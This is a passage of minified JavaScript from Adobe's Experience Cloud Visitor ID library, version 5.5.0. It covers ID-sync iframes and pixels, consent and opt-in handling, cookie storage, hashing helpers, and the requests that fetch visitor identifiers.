Image;m.addEventListener("load",function(t,a,r,n){return function(){
o.onPagePixels[t]=null,e._readVisitor();var s,l,c,u,d=e._getField(i),p=[];if(d)for(l=0,c=(s=d.split("*")).length;l<c;l++)(u=s[l]).match("^"+a.id+"-")||p.push(u);o.setSyncTrackingData(p,a,r,n)}}(this.onPagePixels.length,a,i,s)),m.src=(d?g:"")+u,this.onPagePixels.push(m)}}}else this.addMessage(r),this.setSyncTrackingData(n,a,i,s)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((K.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,r,n){t.push(a.id+"-"+(n+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,a="",r=encodeURIComponent;this.regionChanged&&(a=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?K.POST_MESSAGE_ENABLED?(e=a+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){W.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>K.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},$={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys($)},getConfigs:function(){return $},normalizeConfig:function(e,t){return $[e]&&"boolean"===$[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,r){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var n=t[e].push({callback:a,context:r})-1;return function(){t[e].splice(n,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(V={},ae.AAM,565),t(V,ae.ECID,565),V),ne=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],se=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),oe=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!c(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,a):r instanceof Array&&r[1].apply(r[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!l(t))&&Object.keys(e.callbacks).forEach((function(a){var r=void 0!==t[a]?t[a]:"";e.execute(a,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},le=function(){},ce=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(ce(e)){for(var a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];console[e].apply(console,[t].concat(r))}}:le},de=u,pe=function(){for(var e=[],t=0;t<256;t++){for(var a=t,r=0;r<8;r++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var r=0;r<t.length;r++){var n=255&(a^t.charCodeAt(r));a=a>>>8^e[n]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),me=function(t,a){return e(t)===a},be=function(e,t){return e instanceof Array?e:me(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&be(e).every((function(e){return se.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},Ve=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},_e=function(e){if(Ce(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Pe=function(e){return void 0===e||(Ce(e)?ve(Object.keys(e),!0):ke(e))},ke=function(e){try{var t=JSON.parse(e);return!!e&&me(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Ce=function(e){return null!==e&&me(e,"object")&&!1===Array.isArray(e)},Se=function(){},je=function(e){return me(e,"function")?e():e},Ie=function(e,t){Pe(e)||ge.error("".concat(t))},we=function(e){return Object.keys(e).map((function(t){return e[t]}))},De=function(e){return we(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ee=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,r=t.params,n=void 0===r?{}:r,i=t.callback,s=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var o=a.split("."),l=e[o[0]],c=o[1];if(!l||"function"!=typeof l[c])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(n,{callback:s});l[c].call(l,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};p.prototype=Object.create(Error.prototype),p.prototype.constructor=p;var Te="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=p;var Re=Object.freeze({OptIn:g,IabPlugin:v}),Ae=function(e,t){e.publishDestinations=function(a){var r=arguments[1],n=arguments[2];try{n="function"==typeof n?n:a.callback}catch(e){n=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void n({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void n({error:"messages is not a populated array."});var s=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),s=!0)})),!s)return void n({error:"None of the messages are populated strings."})}else{if(!E.isObject(a))return void n({error:"Invalid parameters passed."});var o=a;if("string"!=typeof(a=o.subdomain)||!a.length)return void n({error:"config.subdomain is not a populated string."});var l=o.urlDestinations;if(!(l instanceof Array&&l.length))return void n({error:"config.urlDestinations is not a populated array."});var c=[];l.forEach((function(e){E.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):c.push(e))})),function e(){c.length&&setTimeout((function(){var t=new Image,a=c.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(n({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){n({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):n({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){n({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else n({error:"The destination publishing iframe is disabled in the Visitor library."})}},xe=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var r,n,i=Math.pow,s=i(2,32),o="",l=[],c=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],p=d.length,g={},m=2;p<64;m++)if(!g[m]){for(r=0;r<313;r+=m)g[r]=m;u[p]=i(m,.5)*s|0,d[p++]=i(m,1/3)*s|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((n=t.charCodeAt(r))>>8)return;l[r>>2]|=n<<(3-r)%4*8}for(l[l.length]=c/s|0,l[l.length]=c,n=0;n<l.length;){var b=l.slice(n,n+=16),f=u;for(u=u.slice(0,8),r=0;r<64;r++){var v=b[r-15],h=b[r-2],V=u[0],y=u[4],_=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[r]+(b[r]=r<16?b[r]:b[r-16]+(a(v,7)^a(v,18)^v>>>3)+b[r-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[_+((a(V,2)^a(V,13)^a(V,22))+(V&u[1]^V&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+_|0}for(r=0;r<8;r++)u[r]=u[r]+f[r]|0}for(r=0;r<8;r++)for(n=3;n+1;n--){var P=u[r]>>8*n&255;o+=(P<16?0:"")+P.toString(16)}return o},Ne=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=xe(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Me=Re.OptIn;E.defineGlobalNamespace(),window.adobe.OptInCategories=Me.Categories;var Fe=function(t,a,r){function n(){V._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||j.location.href;try{var r=V._extractParamFromUri(a,t);if(r)return te.parsePipeDelimetedKeyValues(r)}catch(e){}}}function s(e){function t(e,t,a){e&&e.match(K.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],V.setMarketingCloudVisitorID,O),V._setFieldExpire(M,-1),t(e[N],V.setAnalyticsVisitorID)}function o(e){e=e||{},V._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",V._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},V._supplementalDataIDLast=e.supplementalDataIDLast||"",V._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function l(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var r=a[0],n=a[1];return null!=n&&n!==F&&(e=t(r,n,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function c(e){var t=e.minutesToLive,a="";return(V.idSyncDisableSyncs||V.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!V.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return V.configs.doesOptInApply&&V.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&C:y.optIn.isApproved(y.optIn.Categories.ECID)}function p(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",r=V[t];V[t]=function(e){return d()&&V.isAllowed()?r.apply(V,arguments):("function"==typeof e&&V._callCallback(e,[a]),a)}}))}function g(){var e=V._getAudienceManagerURLData(),t=e.url;return V._loadData(T,t,null,e)}function m(e,t){if(C=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(P=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function b(e,t){if(C=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(P=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),V.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?V.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(V.init(),v()):V.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:m}):(p(),v()))}function v(){y.optIn.off("complete",f)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var V=this,y=window.adobe,P="",k=0,C=!1,S=!1;V.version="5.5.0";var j=h,I=j.Visitor;I.version=V.version,I.AuthState=_.AUTH_STATE,I.OptOut=_.OPT_OUT,j.s_c_in||(j.s_c_il=[],j.s_c_in=0),V._c="Visitor",V._il=j.s_c_il,V._in=j.s_c_in,V._il[V._in]=V,j.s_c_in++,V._instanceType="regular",V._log={requests:[]},V.marketingCloudOrgID=t,V.cookieName="AMCV_"+t,V.sessionCookieName="AMCVS_"+t;var w={};a&&a.secureCookie&&a.sameSiteCookie&&(w={sameSite:a.sameSiteCookie,secure:a.secureCookie}),V.cookieDomain=V.useLocalStorage?"":G(null,w),V.loadSSL=!0,V.loadTimeout=3e4,V.CORSErrors=[],V.marketingCloudServer=V.audienceManagerServer="dpm.demdex.net",V.sdidParamExpiry=30;var D=null,T="MC",O="MCMID",R="MCIDTS",x="A",N="MCAID",L="AAM",M="MCAAMB",F="NONE",B=function(e){return!Object.prototype[e]},J=X(V);V.FIELDS=_.FIELDS,V.cookieRead=function(e){return V.useLocalStorage?e===V.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):H.get(e)},V.cookieWrite=function(e,t,a){var r=""+t;if(V.useLocalStorage)return e===V.sessionCookieName?sessionStorage.setItem(e,r):localStorage.setItem(e,r);var n=V.cookieLifetime?(""+V.cookieLifetime).toUpperCase():"",i={expires:a,domain:V.cookieDomain,cookieLifetime:n};return V.configs&&V.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),V.configs&&V.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=_.SAME_SITE_VALUES[V.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.set(e,r,i)},V.removeCookie=function(e){if(V.useLocalStorage)return e===V.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:V.cookieDomain};return V.configs&&V.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),V.configs&&V.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=_.SAME_SITE_VALUES[V.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.remove(e,t)},V.resetState=function(e){e?V._mergeServerState(e):o()},V._isAllowedDone=!1,V._isAllowedFlag=!1,V.isAllowed=function(){return V._isAllowedDone||(V._isAllowedDone=!0,(V.cookieRead(V.cookieName)||V.cookieWrite(V.cookieName,"T",1))&&(V._isAllowedFlag=!0)),"T"===V.cookieRead(V.cookieName)&&V.removeCookie(V.cookieName),V._isAllowedFlag},V.setMarketingCloudVisitorID=function(e){V._setMarketingCloudFields(e)},V._use1stPartyMarketingCloudServer=!1,V.getMarketingCloudVisitorID=function(e,t){V.marketingCloudServer&&V.marketingCloudServer.indexOf(".demdex.net")<0&&(V._use1stPartyMarketingCloudServer=!0);var a=V._getAudienceManagerURLData("_setMarketingCloudFields"),r=a.url;return V._getRemoteField(O,r,e,t,a)};var $=function(e,t){var a={};V.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=V._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?V.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};V.getVisitorValues=function(e,t){var a={MCMID:{fn:V.getMarketingCloudVisitorID,args:[!0],context:V},MCOPTOUT:{fn:V.isOptedOut,args:[void 0,!0],context:V},MCAID:{fn:V.getAnalyticsVisitorID,args:[!0],context:V},MCAAMLH:{fn:V.getAudienceManagerLocationHint,args:[!0],context:V},MCAAMB:{fn:V.getAudienceManagerBlob,args:[!0],context:V}},r=t&&t.length?E.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?$(e,t):q(r,e)},V._currentCustomerIDs={},V._customerIDsHashChanged=!1,V._newCustomerIDsHash="",V.setCustomerIDs=function(t,a){if(!V.isOptedOut()&&t){if(!E.isObject(t)||E.isObjectEmpty(t))return!1;var r,i,s,o;for(r in V._readVisitor(),t)if(B(r)&&(V._currentCustomerIDs.dataSources=V._currentCustomerIDs.dataSources||{},a=(i=t[r]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var l={};if(i.id){if(a){if(!(o=Ne(Le(i.id),a)))return;i.id=o,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),V._currentCustomerIDs.dataSources[r]=l}else if(a){if(!(o=Ne(Le(i),a)))return;V._currentCustomerIDs.dataSources[r]={id:o,hashType:a}}else V._currentCustomerIDs.dataSources[r]={id:i};var c=V.getCustomerIDs(!0),u=V._getField("MCCIDH"),d="";for(s in u||(u=0),c){var p=c[s];if(!E.isObjectEmpty(p))for(r in p)B(r)&&(d+=(d?"|":"")+r+"|"+((i=p[r]).id?i.id:"")+(i.authState?i.authState:""))}V._newCustomerIDsHash=String(V._hash(d)),V._newCustomerIDsHash!==u&&(V._customerIDsHashChanged=!0,V._mapCustomerIDs(n))}},V.syncIdentity=function(t,a){if(!V.isOptedOut()&&t){if(!E.isObject(t)||E.isObjectEmpty(t))return!1;var r,i,s,o,l;for(r in V._readVisitor(),t)if(B(r)&&(V._currentCustomerIDs.nameSpaces=V._currentCustomerIDs.nameSpaces||{},a=(i=t[r]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var c={};if(i.id){if(a){if(!(s=Ne(Le(i.id),a)))return;i.id=s,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),i.dataSource&&(V._currentCustomerIDs.dataSources=V._currentCustomerIDs.dataSources||{},o=i.dataSource,V._currentCustomerIDs.dataSources[o]=c),V._currentCustomerIDs.nameSpaces[r]=c}var u=V.getCustomerIDs(!0),d=V._getField("MCCIDH"),p="";for(l in d||(d="0"),u){var g=u[l];if(!E.isObjectEmpty(g))for(r in g)B(r)&&(p+=(p?"|":"")+r+"|"+((i=g[r]).id?i.id:"")+(i.authState?i.authState:""))}V._newCustomerIDsHash=String(V._hash(p)),V._newCustomerIDsHash!==d&&(V._customerIDsHashChanged=!0,V._mapCustomerIDs(n))}},V.getCustomerIDs=function(e){V._readVisitor();var t,a,r={dataSources:{},nameSpaces:{}},n=V._currentCustomerIDs.dataSources;for(t in n)B(t)&&((a=n[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=a.id,null!=a.authState?r.dataSources[t].authState=a.authState:r.dataSources[t].authState=I.AuthState.UNKNOWN,a.hashType&&(r.dataSources[t].hashType=a.hashType)));var i=V._currentCustomerIDs.nameSpaces;for(t in i)B(t)&&((a=i[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=a.id,null!=a.authState?r.nameSpaces[t].authState=a.authState:r.nameSpaces[t].authState=I.AuthState.UNKNOWN,a.hashType&&(r.nameSpaces[t].hashType=a.hashType)));return e?r:r.dataSources},V.setAnalyticsVisitorID=function(e){V._setAnalyticsFields(e)},V.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return V._callCallback(e,[""]),"";var r="";if(a||(r=V.getMarketingCloudVisitorID((function(){V.getAnalyticsVisitorID(e,!0)}))),r||a){var n=a?V.marketingCloudServer:V.trackingServer,i="";V.loadSSL&&(a?V.marketingCloudServerSecure&&(n=V.marketingCloudServerSecure):V.trackingServerSecure&&(n=V.trackingServerSecure));var s={};if(n){var o="http"+(V.loadSSL?"s":"")+"://"+n+"/id",l=V.configs.cookieLifetime,c="d_visid_ver="+V.version+"&mcorgid="+encodeURIComponent(V.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(l?"&cl="+encodeURIComponent(l):"")+(V.idSyncDisable3rdPartySyncing||V.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",V._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=o+"?"+c+"&callback=s_c_il%5B"+V._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",s.corsUrl=o+"?"+c,s.callback=u}return s.url=i,V._getRemoteField(a?O:N,i,e,t,s)}return""},V.getAudienceManagerLocationHint=function(e,t){if(V.getMarketingCloudVisitorID((function(){V.getAudienceManagerLocationHint(e,!0)}))){var a=V._getField(N);if(!a&&te.isTrackingServerPopulated()&&(a=V.getAnalyticsVisitorID((function(){V.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var r=V._getAudienceManagerURLData(),n=r.url;return V._getRemoteField("MCAAMLH",n,e,t,r)}}return""},V.getLocationHint=V.getAudienceManagerLocationHint,V.getAudienceManagerBlob=function(e,t){if(V.getMarketingCloudVisitorID((function(){V.getAudienceManagerBlob(e,!0)}))){var a=V._getField(N);if(!a&&te.isTrackingServerPopulated()&&(a=V.getAnalyticsVisitorID((function(){V.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var r=V._getAudienceManagerURLData(),n=r.url;return V._customerIDsHashChanged&&V._setFieldExpire(M,-1),V._getRemoteField(M,n,e,t,r)}}return""},V._supplementalDataIDCurrent="",V._supplementalDataIDCurrentConsumed={},V._supplementalDataIDLast="",V._supplementalDataIDLastConsumed={},V.getSupplementalDataID=function(e,t){V._supplementalDataIDCurrent||t||(V._supplementalDataIDCurrent=V._generateID(1));var a=V._supplementalDataIDCurrent;return V._supplementalDataIDLast&&!V._supplementalDataIDLastConsumed[e]?(a=V._supplementalDataIDLast,V._supplementalDataIDLastConsumed[e]=!0):a&&(V._supplementalDataIDCurrentConsumed[e]&&(V._supplementalDataIDLast=V._supplementalDataIDCurrent,V._supplementalDataIDLastConsumed=V._supplementalDataIDCurrentConsumed,V._supplementalDataIDCurrent=a=t?"":V._generateID(1),V._supplementalDataIDCurrentConsumed={}),a&&(V._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;V._liberatedOptOut=null,V.getOptOut=function(e,t){var a=V._getAudienceManagerURLData("_setMarketingCloudFields"),r=a.url;if(d())return V._getRemoteField("MCOPTOUT",r,e,t,a);if(V._registerCallback("liberatedOptOut",e),null!==V._liberatedOptOut)return V._callAllCallbacks("liberatedOptOut",[V._liberatedOptOut]),Z=!1,V._liberatedOptOut;if(Z)return null;Z=!0;var n="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[n],h[n]=function(e){if(e===Object(e)){var t,a,r=E.parseOptOut(e,t,F);t=r.optOut,a=1e3*r.d_ottl,V._liberatedOptOut=t,setTimeout((function(){V._liberatedOptOut=null}),a)}V._callAllCallbacks("liberatedOptOut",[t]),Z=!1},J.fireCORS(a),null},V.isOptedOut=function(e,t,a){t||(t=I.OptOut.GLOBAL);var r=V.getOptOut((function(a){var r=a===I.OptOut.GLOBAL||a.indexOf(t)>=0;V._callCallback(e,[r])}),a);return r?r===I.OptOut.GLOBAL||r.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};V.onReceiveEcid=function(e){if(d())return V.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},V._fields=null,V._fieldsExpired=null,V._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},V._generateID=z,V._generateLocalMID=function(){var e=V._generateID(0);return ne.isClientSideMarketingCloudVisitorID=!0,e},V._callbackList=null,V._callCallback=function(e,t){try{"function"==typeof e?e.apply(j,t):e[1].apply(e[0],t)}catch(e){}},V._registerCallback=function(e,t){t&&(null==V._callbackList&&(V._callbackList={}),null==V._callbackList[e]&&(V._callbackList[e]=[]),V._callbackList[e].push(t))},V._callAllCallbacks=function(e,t){if(null!=V._callbackList){var a=V._callbackList[e];if(a)for(;a.length>0;)V._callCallback(a.shift(),t)}},V._addQuerystringParam=function(e,t,a,r){var n=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),s=te.hashlessUrl(e);if(-1===s.indexOf("?"))return s+"?"+n+i;var o=s.split("?"),l=o[0]+"?",c=o[1];return l+te.addQueryParamAtLocation(c,n,r)+i},V._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},V._parseAdobeMcFromUrl=i(K.ADOBE_MC),V._parseAdobeMcSdidFromUrl=i(K.ADOBE_MC_SDID),V._attemptToPopulateSdidFromUrl=function(e){var a=V._parseAdobeMcSdidFromUrl(e),r=1e9;a&&a.TS&&(r=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&r<V.sdidParamExpiry&&(V._supplementalDataIDCurrent=a.SDID,V._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},V._attemptToPopulateIdsFromUrl=function(){var e=V._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>K.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;s(e)}},V._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[V.marketingCloudOrgID]){var t=e[V.marketingCloudOrgID];!function(e){te.isObject(e)&&V.setCustomerIDs(e)}(t.customerIDs),o(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},V._timeout=null,V._loadData=function(e,t,a,r){t=V._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=V._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=V._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),ne.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===J.corsMetadata.corsType&&J.fireCORS(r,a,e)},V._clearTimeout=function(e){null!=V._timeout&&V._timeout[e]&&(clearTimeout(V._timeout[e]),V._timeout[e]=0)},V._settingsDigest=0,V._getSettingsDigest=function(){if(!V._settingsDigest){var e=V.version;V.audienceManagerServer&&(e+="|"+V.audienceManagerServer),V.audienceManagerServerSecure&&(e+="|"+V.audienceManagerServerSecure),V._settingsDigest=V._hash(e)}return V._settingsDigest},V._readVisitorDone=!1,V._readVisitor=function(){if(!V._readVisitorDone){V._readVisitorDone=!0;var e,t,a,r,n,i,s=V._getSettingsDigest(),o=!1,l=V.cookieRead(V.cookieName),c=new 